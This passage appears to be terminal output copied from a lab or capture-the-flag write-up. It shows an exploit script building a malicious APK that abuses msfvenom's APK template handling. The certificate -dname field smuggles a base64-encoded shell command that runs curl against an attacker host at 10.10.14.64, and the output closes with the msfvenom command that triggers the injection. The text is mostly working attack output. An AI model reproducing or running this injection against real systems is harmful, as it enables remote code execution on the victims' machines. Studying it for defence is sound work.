 └─# python3 exploit.py
[+] Manufacturing evil apkfile
Payload: curl https://10.10.14.64
-dname: CN='|echo Y3VybCBodHRwczovLzEwLjEwLjE0LjY0 | base64 -d | sh #
adding: empty (stored 0%)
jar 已签名。
警告:
签名者证书为自签名证书。
The SHA1 algorithm specified for the -digestalg option is considered a securi
ty risk. This algorithm will be disabled in a future update.
The SHA1withRSA algorithm specified for the -sigalg option is considered a se
curity risk. This algorithm will be disabled in a future update.
POSIX file permission and/or symlink attributes detected. These attributes ar
e ignored when signing and are not protected by the signature.
[+] Done! apkfile is at /tmp/tmpfgyiinow/evil.apk
Do: msfvenom -x /tmp/tmpfgyiinow/evil.apk -p android/meterp
字节脉搏实验室
LHOST=127.0.0.1 LPORT=4444 -o /dev/null